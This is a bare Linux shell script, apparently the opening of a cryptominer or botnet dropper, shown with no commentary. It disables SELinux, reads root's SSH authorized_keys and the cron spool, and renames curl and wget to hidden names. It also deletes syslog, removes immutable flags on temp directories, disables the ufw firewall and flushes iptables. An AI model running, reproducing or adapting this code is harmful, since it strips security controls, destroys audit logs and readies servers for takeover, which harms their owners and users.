 #!/bin/sh
setenforce 0 2>dev/null
echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
sync && echo 3 >/proc/sys/vm/drop_caches
crondir='/var/spool/cron/'"$USER"
cont=`cat ${crondir}`
ssht=`cat /root/.ssh/authorized_keys`
echo 1 > /etc/phpupdates
rtdir="/etc/phpupdates"
bbdir="/usr/bin/curl"
bbdira="/usr/bin/cdt"
ccdir="/usr/bin/wget"
ccdira="/usr/bin/wdt"
mv /usr/bin/curl /usr/bin/url
mv /usr/bin/url /usr/bin/cdt
mv /usr/bin/cur /usr/bin/cdt
mv /usr/bin/cdl /usr/bin/cdt
mv /usr/bin/cd1 /usr/bin/cdt
mv /usr/bin/wget /usr/bin/get
mv /usr/bin/get /usr/bin/wdt
mv /usr/bin/wge /usr/bin/wdt
mv /usr/bin/wdl /usr/bin/wdt
mv /usr/bin/wd1 /usr/bin/wdt
ulimit -n 65535
rm -rf /var/log/syslog
chattr -iua /tmp/
chattr -iua /var/tmp/
ufw disable
iptables -F